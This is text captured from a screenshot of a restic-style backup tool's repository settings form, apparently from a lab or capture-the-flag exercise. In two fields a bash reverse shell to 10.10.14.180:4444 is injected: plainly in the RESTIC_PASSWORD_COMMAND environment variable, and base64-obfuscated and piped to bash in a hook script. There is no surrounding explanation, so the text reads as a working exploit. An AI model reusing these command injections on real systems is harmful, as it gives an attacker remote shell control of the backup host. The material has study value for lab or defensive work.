 * Repo Name : test
* Repository URI : test
Password : test [Generate]
Env Vars : RESTIC_PASSWORD_COMMAND=bash -c 'bash -i >& /dev/tcp/10.10.14.180/4444 0>&1'
+ Set Environment Variable
Flags : + Set Flag
Prune Policy : Max Unused After Prune 10.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule: Local UTC Last Run Time
Every month on 1 and day o... at 0
Check Policy : Read Data % 0.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule: Local UTC Last Run Time
Every month on 1 and day o... at 0
Command Modifiers IO Priority: CPU Priority:
IO_DEFAULT CPU_DEFAULT
Auto Unlock :
Hooks : Hook 0 Command
Runs when...
Script:
RESTIC_PASSWORD_COMMAND=echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xODAvNDQ0NCAwPiYxCg==' | base64 -d | bash
Error Behavior:
ON_ERROR_IGNORE
+ Add Hook